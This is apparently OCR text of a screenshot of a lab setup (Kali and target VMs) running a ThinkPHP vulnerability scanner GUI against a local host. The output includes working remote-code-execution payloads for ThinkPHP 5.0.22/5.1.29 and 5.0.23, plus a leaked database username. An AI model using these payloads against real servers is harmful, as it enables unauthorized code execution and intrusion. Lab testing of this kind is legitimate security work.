 主页
kali-linux-2022.1-vmware-am...
Target1_CentOS 7 64 位
Windows 10 x64
ThinkphpGUI By 莲花
回收
URL:
http://192.168.11.128
版本:
ALL
检...
Cl...
文库
路径：
导入
批量检测
GetSehll
信息
命令执行
Banc
Fire
phpstu
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.11.128/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.11.128/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
新通知